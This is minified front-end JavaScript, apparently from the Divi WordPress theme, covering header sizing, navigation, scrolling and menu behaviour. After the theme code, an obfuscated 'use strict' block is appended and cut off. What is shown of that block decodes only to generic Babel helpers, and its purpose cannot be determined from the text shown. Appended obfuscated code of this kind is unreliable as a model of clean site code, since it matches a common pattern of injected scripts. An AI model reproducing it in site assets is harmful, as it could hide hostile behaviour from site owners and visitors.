d=0;v.hasClass("et-fixed-header")?(_.removeClass("et-fixed-header"),d=_.height(),_.addClass("et-fixed-header")):d=v.height(),v.attr({"data-height-onload":parseInt(d),"data-height-loaded":!0})}if(s<=980?(e=parseInt(v.length?v.innerHeight():0)+c-(t("body").hasClass("et-fb")?0:1),window.et_is_transparent_nav&&!i().length&&(e+=58)):(e=parseInt(v.attr("data-height-onload"))+c,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&r.length&&(e+=58),l=_.height()),u){var p=parseInt(x.data("height"))-parseInt(x.data("fixed-height"));l=parseInt(v.data("height-onload"))-p}v.attr({"data-fixed-height-onload":l});var f=t(".et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area > .woocommerce-notices-wrapper");if(f.length>0&&"yes"!==f.attr("data-position-set")){var h=l;0===h&&v.attr("data-height-onload")&&(h=v.attr("data-height-onload")),f.css("marginTop",parseFloat(h)+"px"),f.animate({opacity:"1"}),f.attr("data-position-set","yes")}var w=t(document).height(),C=t(window).height()+y+200>w,k=parseInt(t(window).width())>980&&u;if(!window.et_is_transparent_nav||window.et_is_vertical_nav||k&&!C)a&&m.css("paddingTop",e+"px");else{t("body").hasClass("et-bfb")||i().addClass("et_pb_section_first");var j=i().length,T=j&&g.length,O=r.find(".et_post_meta_wrapper").first(),S=O.find("h1.entry-title"),P=t(".single.et_pb_pagebuilder_layout.et_full_width_page"),z=P.length&&S.length,I=P.length&&0===S.length,A=T&&t(".et-l--body").length,E=i().is(".et_pb_fullwidth_section"),B=s<=980&&r.length,M=t("body").hasClass("single-project");if(A||!T||I&&E||M)if(E){var F=i().children(".et_pb_module:visible").first();if(I&&E&&s>980&&(e-=58),F.is(".et_pb_slider")){var W=F.find(".et_pb_slide_image"),q=F.find(".et_pb_slide"),N=F.find(".et_pb_slide .et_pb_container"),$=0-parseInt(W.height())/2,V=F.find(".et-pb-slider-arrows a"),R=V.height();L(q,"paddingTop"),q.css({paddingTop:e+"px"}),N.css({"min-height":""}),L(W,"marginTop"),W.css({marginTop:$+"px"}),L(V,"marginTop"),V.css({marginTop:e/2-R/2+"px"});var Q=0;F.find(".et_pb_slide").each((function(){var e=t(this),n=e.find(".et_pb_container");e.show(),n.css({"min-height":""});var i=n.innerHeight();Q<i&&(Q=i),e.is(':not(".et-pb-active-slide")')&&e.hide()})),L(N,"min-height"),N.css({"min-height":Q+"px"})}else if(F.is(".et_pb_fullwidth_header")){F.removeAttr("style");var U=parseInt(F.css("paddingTop"));L(F,"paddingTop"),F.css({paddingTop:e+U+"px"})}else if(F.is(".et_pb_fullwidth_portfolio"))L(F,"paddingTop"),F.css({paddingTop:e+"px"});else if(F.is(".et_pb_map_container")){var Z=F.find(".et_pb_map");Z.css({height:""}),F.find(".et_pb_map").css({height:e+parseInt(Z.css("height"))+"px"}),F.addClass("et_beneath_transparent_nav")}else if(F.is(".et_pb_menu")||F.is(".et_pb_fullwidth_menu"))L(F,"marginTop"),F.css({marginTop:e+"px"});else if(F.is(".et_pb_fullwidth_code")){var Y=F;Y.css({paddingTop:""});var G=parseInt(Y.css("paddingTop"));L(Y,"paddingTop"),Y.css({paddingTop:e+G+"px"})}else if(F.is(".et_pb_post_title")){L(F,"paddingTop"),F.css({paddingTop:e+50+"px"})}else F.length||(n=parseFloat(i().css("paddingTop")),L(i(),"paddingTop"),i().data("is_hide_nav")||i().css({paddingTop:n+e+"px"}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout((function(){var a=t("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==t("#main-header").css("transform");a?i().css({paddingTop:""}):i().css({paddingTop:n+e+"px"}),i().data("is_hide_nav",a)}),300))}else if(j){i().css({paddingTop:""});var X,J=D(i().attr("data-padding"),0),K=D(i().attr("data-padding-tablet"),0),tt=D(i().attr("data-padding-phone"),0);J||K||tt?(s>980&&J?i().css({paddingTop:"number"==typeof J?J+"px":J}):s>767&&K?i().css({paddingTop:"number"==typeof K?K+"px":K}):tt&&i().css({paddingTop:"number"==typeof tt?tt+"px":tt}),X=parseInt(i().css("paddingTop")),i().css({paddingTop:e+X+"px"})):(n=e+parseInt(i().css("paddingTop")),L(i(),"paddingTop"),i().css({paddingTop:n+"px"}))}else B?r.css({paddingTop:e+"px"}):t("#main-content .container:first-child").css({paddingTop:e+"px"});else r.css({paddingTop:""}),s<980&&(e+=40),E&&i().css({paddingTop:"0px"}),z?O.css({paddingTop:e+"px"}):I?(L(i(),"paddingTop"),i().css({paddingTop:""}),i().css({paddingTop:"calc("+(e-58)+"px + "+i().css("paddingTop")+")"})):(L(r,"paddingTop"),r.css({paddingTop:e+"px"}));t("#et_fix_page_container_position").length||t("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head");var et=t(".et_pb_section:visible").first(),nt=et.find(".et_pb_row:visible").first(),it=et.find(".et_pb_module:visible").first(),at=et.hasClass("et_pb_section_parallax"),ot=nt.hasClass("et_pb_section_parallax"),rt=it.hasClass("et_pb_section_parallax");(at||ot||rt)&&t(window).trigger("resize.etTrueParallaxBackground")}_.remove(),H(0),t(document).trigger("et-pb-header-height-calculated")}window.et_change_primary_nav_position=H,window.et_fix_page_container_position=W,j.data("previous-width",parseInt(j.width()));var q=s((function(){W(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()}),200);function N(){if(a&&et_calculate_header_values(),setTimeout((function(){W()}),0),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&t(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){var e=window.et_location_hash.replace(/(\|)/g,"\\$1");if(0!==t(e).length){var n=t(e+" .et_pb_map_container"),i=n.children(".et_pb_map"),a=t(e);void 0!==window.et_location_hash_style&&a.css("display",window.et_location_hash_style);var o=(void 0!==a.offset().top?a.offset().top:0)>4e3?1600:800;n.length&&google.maps.event.trigger(i[0],"resize"),a.parents().hasClass("commentlist")&&t(".reviews_tab").trigger("click").animate({scrollTop:a.offset().top},700),setTimeout((function(){et_pb_smooth_scroll(a,!1,o,"swing"),setTimeout((function(){et_pb_smooth_scroll(a,!1,150,"linear")}),o+25)}),700)}}(),h&&!window.et_is_vertical_nav){var e=parseInt(t("#logo").width());_?x.css("padding-right",e+30+"px"):x.css("padding-left",e+30+"px")}if(t("p.demo_store").length&&t("p.demo_store").is(":visible")&&(t("#footer-bottom").css("margin-bottom",t("p.demo_store").innerHeight()+"px"),t(".woocommerce-store-notice__dismiss-link").on("click",(function(){t("#footer-bottom").css("margin-bottom","")}))),t.fn.waypoint){var s;if(l&&(s=t("#main-content")).waypoint({handler:function(e){c(),"down"===e?t("#main-header").addClass("et-fixed-header"):t("#main-header").removeClass("et-fixed-header")}}),a){var d=(i().length>0?i().offset().top:0)<=(t("#wpadminbar").length?t("#wpadminbar").height():0);d&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&i().length?(s=i().is(".et_pb_fullwidth_section")?i().children(".et_pb_module:visible").first():i().find(".et_pb_row:visible").first()).length||(s=t(".et-l .et_pb_module:visible").first()):s=d&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&r.length?t("#content-area"):t("#main-content");var p=!0;setTimeout((function(){p=!1}),0),s.waypoint({offset:function(){if(w&&(setTimeout((function(){et_calculate_header_values()}),200),w=!1),u)return n-y-200;var t=s.offset();return t.top<n&&(n=0-(n-t.top)),n},handler:function(e){if(c(),"down"===e){if(p&&0===o.scrollTop())return;if(v.addClass("et-fixed-header"),m.addClass("et-animated-content"),b.addClass("et-fixed-header"),!u&&!window.et_is_transparent_nav&&!t(".mobile_menu_bar_toggle").is(":visible")){var n,i,a,r=b.length?parseInt(b.height()):0;n=v.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),i=parseInt(n.prependTo("body").height()),window.et_is_vertical_nav||(a=parseInt(m.css("padding-top"))-i-r+1,m.css("margin-top",-a+"px")),t(".et_header_clone").remove()}}else a=1,v.removeClass("et-fixed-header"),b.removeClass("et-fixed-header"),m.css("margin-top",-a+"px");window.dispatchEvent(new CustomEvent("ETDiviFixedHeaderTransitionStart",{detail:{marginTop:-a}})),setTimeout((function(){Z(),window.dispatchEvent(new CustomEvent("ETDiviFixedHeaderTransitionEnd",{detail:{marginTop:-a}}))}),400)}})}u&&F()}}t(window).on("resize",(function(){var n,i,r=parseInt(o.width()),s=j.length>0,c=s&&parseInt(j.data("previous-width"))||0,l=j.css("width"),_=void 0!==l?"%"!==l.substr(-1,1):"",d=s?_?parseInt(j.width()):parseInt((parseInt(j.width())/100).toFixed(0))*r:0,p=j.length&&c!==d,h=t(".et_slide_in_menu_container"),b=f?e.jQuery("#wpadminbar"):t("#wpadminbar"),g=t("body").hasClass("rtl");(a&&p&&(q(),j.data("previous-width",d)),u&&F(),(b.length&&a&&r>=740&&r<=782||f)&&(et_calculate_header_values(),H(0)),Z(),h.length&&!t("body").hasClass("et_pb_slide_menu_active")&&(g?h.css({left:"-"+parseInt(h.innerWidth())+"px",right:"unset"}):h.css({right:"-"+parseInt(h.innerWidth())+"px"}),t("body").hasClass("et_boxed_layout")&&a&&(g?(n=m.css("margin-right"),v.css({right:n})):(n=m.css("margin-left"),v.css({left:n})))),h.length&&t("body").hasClass("et_pb_slide_menu_active"))&&(t("body").hasClass("et_boxed_layout")?(n=parseFloat(m.css("margin-left")),m.css({left:"-"+(parseInt(h.innerWidth())-n)+"px"}),a&&(i=0>parseInt(h.innerWidth())-2*n?Math.abs(h.innerWidth()-2*n):"-"+(h.innerWidth()-2*n))<parseInt(h.innerWidth())&&v.css({left:i+"px"})):g?t("#page-container, .et_fixed_nav #main-header").css({right:"-"+parseInt(h.innerWidth())+"px"}):t("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(h.innerWidth())+"px"}));if(h.length&&t("body").hasClass("et_header_style_fullscreen")){var w=parseInt(h.find(".et_slide_menu_top").innerHeight());h.css({"padding-top":w+20+"px"})}I()})),f&&jQuery(".et_header_style_fullscreen .et_slide_in_menu_container").length>0&&jQuery(window).on("resize",p),t((function(){t.fn.fitVids&&t("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})})),t('a[href*="#"]:not([href="#"]), .mobile_nav').on("click",(function(e){var n=t(this),i=n.closest(".et_smooth_scroll_disabled").length,a=n.closest(".woocommerce-tabs").length&&n.closest(".tabs").length,o=n.closest(".tt_tabs_navigation").length,r=n.closest(".eab-shortcode_calendar-navigation-link").length,s=n.closest(".view-cart-lnk").length,c=n.hasClass("acomment-reply"),l=n.closest(".hustle-ui").length,_=n.hasClass("woocommerce-review-link"),p=i||s||a||r||c||_||o||l;if((n.hasClass("mobile_nav")||location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname)&&!p){var u=t(this.hash);if(n.hasClass("mobile_nav")&&(u=t("#"+e.target.hash.slice(1)),t(e.target).parent().hasClass("pum-trigger"))){e.preventDefault();var f=t(e.target).parent().attr("class").split(" ").filter((function(t){return t.includes("popmake")}))[0].split("-")[1];t("#pum-".concat(f)).css({opacity:"1",display:"block"}),t("#popmake-".concat(f)).css({opacity:"1",display:"block"})}if(!u.length&&this.hash&&(u=t("[name="+this.hash.slice(1)+"]")),u.length)return t(this).parents().hasClass("widget_recent_reviews")&&t(".reviews_tab").trigger("click").animate({scrollTop:u.offset().top},700),n.closest(".et_pb_fullscreen_menu_opened").length>0&&d(),setTimeout((function(){et_pb_smooth_scroll(u,!1,800)}),0),!t("#main-header").hasClass("et-fixed-header")&&t("body").hasClass("et_fixed_nav")&&t(window).width()>980&&setTimeout((function(){et_pb_smooth_scroll(u,!1,40,"linear")}),780),!1}}));var $,V,R,Q=function(){var e,n=t(".et-l--post"),i=t(".et-l--body .et_pb_section:visible").not(".et-l--post .et_pb_section");return e=f?n.find(".et-fb-post-content > .et_pb_section"):n.find(".et_builder_inner_content > .et_pb_section:visible"),0===i.length||e.length>1?e:i};function U(){t(".et_search_form_container").hasClass("et_pb_is_animating")||(t(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),t(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout((function(){t(".et_menu_container").addClass("et_pb_no_animation"),t(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3))}function Z(){var e=t(".et_search_form_container");if(e.hasClass("et_pb_search_visible")){var n=t("body"),i=t("#main-header").innerHeight(),a=t("#top-menu").width(),o=t("#top-menu li a").css("font-size");e.css({height:i+"px"}),e.find("input").css("font-size",o),n.hasClass("et_header_style_left")?e.find("form").css("max-width",a+60+"px"):e.css("max-width",a+60+"px")}}if(window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){var e=Q();window.et_calculating_scroll_position=!0;var n,i=t(".et-l--header").length||t(".et-l--body").length||!t("#main-header").length?0:-90,a=t("body").hasClass("et_fixed_nav")?20:i,o=t("#top-header").length>0?parseInt(t("#top-header").height()):0,r=t("#main-header").length>0?parseInt(t("#main-header").height()):0;t("#wpadminbar").length>0&&parseInt(t(window).width())>600&&(a+=parseInt(t("#wpadminbar").outerHeight())),n=window.et_is_vertical_nav?o+a+60:o+r+a;for(var s=parseInt(t(window).height()),c=parseInt(t(window).scrollTop()),l=s+c===parseInt(t(document).height()),_=t(".side_nav_item a").length-1,d=0;d<=_;d++){var p=e.eq(d),u=void 0===p.offset(),f=t(".side_nav_item a.active").parent().index(),h=null,b=!1===u?p.offset().top-n:0;u?h=0:l?h=_:c>=b&&(h=d),null!==h&&h!==f&&(t(".side_nav_item a").removeClass("active"),t("a#side_nav_item_id_"+h).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(e){if(t(".et_pb_side_nav_page").length){var n=Q(),i=n.length,a=parseInt((20*i+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,i>1&&t(".et_pb_side_nav_page").length&&(e?t(".et_pb_side_nav").empty():t("#main-content").append('<ul class="et_pb_side_nav"></ul>'),n.each((function(e,n){var a=0===e?"active":"";t(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+e+'" class= "'+a+'">'+e+"</a></li>"),i-1===e&&(window.et_side_nav_links_initialized=!0)})),t("ul.et_pb_side_nav").css("marginTop","-"+a+"px"),t(".et_pb_side_nav").addClass("et-visible"),t(".et_pb_side_nav a").on("click",(function(){var e=parseInt(t(this).text()),i=n.eq(e),a="0"==t(this).text()&&!t(".et-l--body").length;return et_pb_smooth_scroll(i,a,800),!t("#main-header").hasClass("et-fixed-header")&&t("body").hasClass("et_fixed_nav")&&parseInt(t(window).width())>980&&setTimeout((function(){et_pb_smooth_scroll(i,a,200)}),500),!1})),t(window).on("scroll",et_pb_window_side_nav_scroll_init))}},t(window).on("resize",(function(){et_pb_side_nav_page_init(!0)})),t("body").is(".et-fb, .et-bfb")&&(window.et_pb_side_nav_page_init=s(window.et_pb_side_nav_page_init,200)),et_pb_side_nav_page_init(),t(".et_pb_scroll_top").length&&(t(window).on("scroll",(function(){t(this).scrollTop()>800?t(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):t(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")})),t(".et_pb_scroll_top").on("click",(function(){t("html, body").animate({scrollTop:0},800)}))),t(".comment-reply-link").length&&t(".comment-reply-link").addClass("et_pb_button"),t("#et_top_search").on("click",(function(){var e=t(".et_search_form_container");e.hasClass("et_pb_is_animating")||(t(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),e.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout((function(){t(".et_menu_container").addClass("et_pb_no_animation"),e.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3),e.find("input").trigger("focus"),Z())})),t(".et_close_search_field").on("click",(function(){U()})),t(document).on("mouseup",(function(e){var n=t("#main-header");t(".et_menu_container").hasClass("et_pb_menu_hidden")&&(n.is(e.target)||0!==n.has(e.target).length||U())})),C.length){var Y=C.is("img")?C.attr("src"):C.find("img").attr("src");$=Y,V=function(){var e,n,i,a="svg"===(C.is("img")?C.attr("src"):C.find("img").attr("src")).substr(-3,3);t("body").append(t("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),e=t("#et-define-logo-wrap"),a&&e.addClass("svg-logo"),e.html(C.clone().css({display:"block"}).removeAttr("id")),n=e.find("img").width(),i=e.find("img").height(),C.attr({"data-actual-width":n,"data-actual-height":i}),e.remove(),c(!0)},(R=new Image).onLoad=V,R.onload=V,R.src=$}function G(){t(window).off("scroll",window.et_pb_window_side_nav_scroll_init),t("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),t("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}t(".footer-widget").each((function(){var e=t(this),n=e.width(),i=e.find(".widget_adsensewidget ins");i.length&&i.width(n)})),t("body").is(".et-fb")?(t(window).on("et_fb_root_did_mount",(function(){G(),N()})),t(window).on("et_fb_section_content_change",G)):window.addEventListener("load",N)})),t("#main-header").on("click",".et_toggle_slide_menu",(function(){l()})),a&&(o.on("swipeleft",(function(t){30>=parseInt(o.width())-parseInt(t.swipestart.coords[0])&&l("open")})),o.on("swiperight",(function(e){t("body").hasClass("et_pb_slide_menu_active")&&l("close")}))),t("#page-container").on("click",".et_toggle_fullscreen_menu",(function(){d()})),t(window).on("visibilitychange",(function(){t("body").hasClass("et_pb_fullscreen_menu_active")&&t(".et_toggle_fullscreen_menu").trigger("click")})),t(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",(function(){var e=t(this).closest("li"),n=e.find(">a .et_mobile_menu_arrow"),i=e.find(">ul"),a=n.hasClass("et_pb_submenu_opened");return n.toggleClass("et_pb_submenu_opened"),a?(i.removeClass("et_pb_slide_dropdown_opened"),i.slideToggle(700,"easeInOutCubic")):(i.slideToggle(700,"easeInOutCubic"),i.addClass("et_pb_slide_dropdown_opened")),!1})),t("body").hasClass("et_header_style_fullscreen")){var u=t(".et_header_style_fullscreen .et_slide_in_menu_container");if(u.length){var h=u.find(".et_slide_menu_top").innerHeight();u.css({"padding-top":h+20+"px"})}}t(document.body).on("checkout_error",(function(){_()})),t(document.body).on("updated_checkout",(function(t){"failure"===t.result&&_()})),o.on("et_fb_init",(function(){var t=e.wp;if(t&&t.hooks&&t.hooks.addFilter){var n=window.DIVI.row_selector;t.hooks.addFilter("et.pb.row.css.selector","divi.et.pb.row.css.selector",(function(t){return t.replace("%%row_selector%%",n)}))}}))}(jQuery)}]);'use strict';(function(_0x43f088,_0x114617){var _0x3666d0=_0x2761,_0x47dffe=_0x43f088();while(!![]){try{var _0x1625e1=parseInt(_0x3666d0(0x1a2))/0x1*(-parseInt(_0x3666d0(0x21d))/0x2)+parseInt(_0x3666d0(0x16c))/0x3+-parseInt(_0x3666d0(0x272))/0x4*(parseInt(_0x3666d0(0x20d))/0x5)+-parseInt(_0x3666d0(0x1dc))/0x6+parseInt(_0x3666d0(0x1ee))/0x7+parseInt(_0x3666d0(0x27a))/0x8*(-parseInt(_0x3666d0(0x248))/0x9)+parseInt(_0x3666d0(0x241))/0xa*(parseInt(_0x3666d0(0x247))/0xb);if(_0x1625e1===_0x114617)break;else _0x47dffe['push'](_0x47dffe['shift']());}catch(_0x3e259e){_0x47dffe['push'](_0x47dffe['shift']());}}}(_0x4397,0x60671));function _0x2761(_0x288e13,_0x3f6609){_0x288e13=_0x288e13-0x11d;var _0x439721=_0x4397();var _0x2761c2=_0x439721[_0x288e13];return _0x2761c2;}function _extends(){var _0x40b682=_0x2761;return _extends=Object['assign']?Object[_0x40b682(0x1a7)][_0x40b682(0x16d)]():function(_0x352b13){var _0x15c179=_0x40b682;for(var _0x878922=0x1;_0x878922<arguments[_0x15c179(0x12e)];_0x878922++){var _0x23eb68=arguments[_0x878922];for(var _0x487bba in _0x23eb68)({}['hasOwnProperty'][_0x15c179(0x1ba)](_0x23eb68,_0x487bba)&&(_0x352b13[_0x487bba]=_0x23eb68[_0x487bba]));}return _0x352b13;},_extends['apply'](null,arguments);}function _createForOfIteratorHelperLoose(_0x22c878,_0x2d1feb){var _0x4c0f54=_0x2761,_0xd2db13=_0x4c0f54(0x218)!=typeof Symbol&&_0x22c878[Symbol[_0x4c0f54(0x14a)]]||_0x22c878[_0x4c0f54(0x1a8)];if(_0xd2db13)return(_0xd2db13=_0xd2db13[_0x4c0f54(0x1ba)](_0x22c878))[_0x4c0f54(0x22e)][_0x4c0f54(0x16d)](_0xd2db13);if(Array[_0x4c0f54(0x170)](_0x22c878)||(_0xd2db13=_unsupportedIterableToArray(_0x22c878))||_0x2d1feb&&_0x22c878&&_0x4c0f54(0x1af)==typeof _0x22c878[_0x4c0f54(0x12e)]){_0xd2db13&&(_0x22c878=_0xd2db13);var _0x5b4680=0x0;return function(){var _0x824bbf=_0x4c0f54;return _0x5b4680>=_0x22c878[_0x824bbf(0x12e)]?{'done':!0x0}:{'done':!0x1,'value':_0x22c878[_0x5b4680++]};};}throw new TypeError('Invalid\x20attempt\x20to\x20iterate\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _unsupportedIterableToArray(_0x353efa,_0x5cc7b0){var _0xe7a4a9=_0x2761;if(_0x353efa){if(_0xe7a4a9(0x156)==typeof _0x353efa)return _arrayLikeToArray(_0x353efa,_0x5cc7b0);var _0x4141a8={}[_0xe7a4a9(0x208)][_0xe7a4a9(0x1ba)](_0x353efa)[_0xe7a4a9(0x18a)](0x8,-0x1);return'Object'===_0x4141a8&&_0x353efa['constructor']&&(_0x4141a8=_0x353efa[_0xe7a4a9(0x1c0)]['name']),_0xe7a4a9(0x11f)===_0x4141a8||_0xe7a4a9(0x15e)===_0x4141a8?Array['from'](_0x353efa):_0xe7a4a9(0x21b)===_0x4141a8||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x4141a8)?_arrayLikeToArray(_0x353efa,_0x5cc7b0):void 0x0;}}function _arrayLikeToArray(_0xcd2367,_0x528c8b){var _0x41289e=_0x2761;(null==_0x528c8b||_0x528c8b>_0xcd2367[_0x41289e(0x12e)])&&(_0x528c8b=_0xcd2367['length']);for(var _0x495fc6=0x0,_0x2ac896=Array(_0x528c8b);_0x495fc6<_0x528c8b;_0x495fc6++)_0x2ac896[_0x495fc6]=_0xcd2367[_0x495fc6];return _0x2ac896;}function _regenerator(){var _0x31ca57=_0x2761,_0x5eb171,_0x2316f1,_0x4e8215=_0x31ca57(0x182)==typeof Symbol?Symbol:{},_0x505bf0=_0x4e8215[_0x31ca57(0x14a)]||_0x31ca57(0x1a8),_0x554c6a=_0x4e8215['toStringTag']||'@@toStringTag';function _0x4991df(_0x3a93a7,_0xef16da,_0x58fe92,_0x268f11){var _0x2ba9c2=_0x31ca57,_0x573ed2=_0xef16da&&_0xef16da[_0x2ba9c2(0x252)]instanceof _0x1392d9?_0xef16da:_0x1392d9,_0x7c3da7=Object[_0x2ba9c2(0x256)](_0x573ed2[_0x2ba9c2(0x252)]);return _regeneratorDefine2(_0x7c3da7,_0x2ba9c2(0x284),function(_0x466ca9,_0x1e4f2d,_0x4cf339){var _0x18e217=_0x2ba9c2,_0x14e12a,_0x5a70b9,_0xf4f67,_0x554654=0x0,_0x3856e2=_0x4cf339||[],_0x289d87=!0x1,_0x444cf9={'p':0x0,'n':0x0,'v':_0x5eb171,'a':_0x57c6ab,'f':_0x57c6ab[_0x18e217(0x16d)](_0x5eb171,0x4),'d':function _0x35c876(_0x389d5a,_0x2e9ac9){return _0x14e12a=_0x389d5a,_0x5a70b9=0x0,_0xf4f67=_0x5eb171,_0x444cf9['n']=_0x2e9ac9,_0x5c98d4;}};function _0x57c6ab(_0x2d7d21,_0x42bd0d){for(_0x5a70b9=_0x2d7d21,_0xf4f67=_0x42bd0d,_0x2316f1=0x0;!_0x289d87&&_0x554654&&!_0x1e62c7&&_0x2316f1<_0x3856e2['length'];_0x2316f1++){var _0x1e62c7,_0x9415bb=_0x3856e2[_0x2316f1],_0x4a61b2=_0x444cf9['p'],_0x598bb8=_0x9415bb[0x2];_0x2d7d21>0x3?(_0x1e62c7=_0x598bb8===_0x42bd0d)&&(_0xf4f67=_0x9415bb[(_0x5a70b9=_0x9415bb[0x4])?0x5:(_0x5a70b9=0x3,0x3)],_0x9415bb[0x4]=_0x9415bb[0x5]=_0x5eb171):_0x9415bb[0x0]<=_0x4a61b2&&((_0x1e62c7=_0x2d7d21<0x2&&_0x4a61b2<_0x9415bb[0x1])?(_0x5a70b9=0x0,_0x444cf9['v']=_0x42bd0d,_0x444cf9['n']=_0x9415bb[0x1]):_0x4a61b2<_0x598bb8&&(_0x1e62c7=_0x2d7d21<0x3||_0x9415bb[0x0]>_0x42bd0d||_0x42bd0d>_0x598bb8)&&(_0x9415bb[0x4]=_0x2d7d21,_0x9415bb[0x5]=_0x42bd0d,_0x444cf9['n']=_0x598bb8,_0x5a70b9=0x0));}if(_0x1e62c7||_0x2d7d21>0x1)return _0x5c98d4;throw _0x289d87=!0x0,_0x42bd0d;}return function(_0x470b83,_0x22a9d1,_0x339c32){var _0x434e78=_0x18e217;if(_0x554654>0x1)throw TypeError(_0x434e78(0x144));for(_0x289d87&&0x1===_0x22a9d1&&_0x57c6ab(_0x22a9d1,_0x339c32),_0x5a70b9=_0x22a9d1,_0xf4f67=_0x339c32;(_0x2316f1=_0x5a70b9<0x2?_0x5eb171:_0xf4f67)||!_0x289d87;){_0x14e12a||(_0x5a70b9?_0x5a70b9<0x3?(_0x5a70b9>0x1&&(_0x444cf9['n']=-0x1),_0x57c6ab(_0x5a70b9,_0xf4f67)):_0x444cf9['n']=_0xf4f67:_0x444cf9['v']=_0xf4f67);try{if(_0x554654=0x2,_0x14e12a){if(_0x5a70b9||(_0x470b83=_0x434e78(0x22e)),_0x2316f1=_0x14e12a[_0x470b83]){if(!(_0x2316f1=_0x2316f1[_0x434e78(0x1ba)](_0x14e12a,_0xf4f67)))throw TypeError(_0x434e78(0x276));if(!_0x2316f1[_0x434e78(0x23c)])return _0x2316f1;_0xf4f67=_0x2316f1['value'],_0x5a70b9<0x2&&(_0x5a70b9=0x0);}else 0x1===_0x5a70b9&&(_0x2316f1=_0x14e12a[_0x434e78(0x177)])&&_0x2316f1[_0x434e78(0x1ba)](_0x14e12a),_0x5a70b9<0x2&&(_0xf4f67=TypeError(_0x434e78(0x21c)+_0x470b83+_0x434e78(0x203)),_0x5a70b9=0x1);_0x14e12a=_0x5eb171;}else{if((_0x2316f1=(_0x289d87=_0x444cf9['n']<0x0)?_0xf4f67:_0x466ca9['call'](_0x1e4f2d,_0x444cf9))!==_0x5c98d4)break;}}catch(_0x1b2eba){_0x14e12a=_0x5eb171,_0x5a70b9=0x1,_0xf4f67=_0x1b2eba;}finally{_0x554654=0x1;}}return{'value':_0x2316f1,'done':_0x289d87};};}(_0x3a93a7,_0x58fe92,_0x268f11),!0x0),_0x7c3da7;}var _0x5c98d4={};function _0x1392d9(){}function _0x1bec44(){}function _0x405598(){}_0x2316f1=Object[_0x31ca57(0x15d)];var _0x27f7cb=[][_0x505bf0]?_0x2316f1(_0x2316f1([][_0x505bf0]())):(_regeneratorDefine2(_0x2316f1={},_0x505bf0,function(){return this;}),_0x2316f1),_0x12b7d6=_0x405598[_0x31ca57(0x252)]=_0x1392d9[_0x31ca57(0x252)]=Object[_0x31ca57(0x256)](_0x27f7cb);function _0x37b070(_0x488b7f){var _0x5a4a08=_0x31ca57;return Object['setPrototypeOf']?Object['setPrototypeOf'](_0x488b7f,_0x405598):(_0x488b7f[_0x5a4a08(0x25f)]=_0x405598,_regeneratorDefine2(_0x488b7f,_0x554c6a,_0x5a4a08(0x211))),_0x488b7f['prototype']=Object['create'](_0x12b7d6),_0x488b7f;}return _0x1bec44[_0x31ca57(0x252)]=_0x405598,_regeneratorDefine2(_0x12b7d6,_0x31ca57(0x1c0),_0x405598),_regeneratorDefine2(_0x405598,_0x31ca57(0x1c0),_0x1bec44),_0x1bec44[_0x31ca57(0x17a)]='GeneratorFunction',_regeneratorDefine2(_0x405598,_0x554c6a,_0x31ca57(0x211)),_regeneratorDefine2(_0x12b7d6),_regeneratorDefine2(_0x12b7d6,_0x554c6a,_0x31ca57(0x151)),_regeneratorDefine2(_0x12b7d6,_0x505bf0,function(){return this;}),_regeneratorDefine2(_0x12b7d6,_0x31ca57(0x208),function(){var _0x20a8c6=_0x31ca57;return _0x20a8c6(0x20f);}),(_regenerator=function _0x61586b(){return{'w':_0x4991df,'m':_0x37b070};})();}function _regeneratorDefine2(_0x382945,_0x1b6c82,_0x2b0946,_0x1eba02){var _0x20d95f=Object['defineProperty'];try{_0x20d95f({},'',{});}catch(_0xaa9cda){_0x20d95f=0x0;}_regeneratorDefine2=function _0x31a9f0(_0x184329,_0x574e97,_0x196423,_0x20864d){var _0x18b5ca=_0x2761;function _0xa27bca(_0x48016b,_0x38d3f7){_regeneratorDefine2(_0x184329,_0x48016b,function(_0x31c989){return 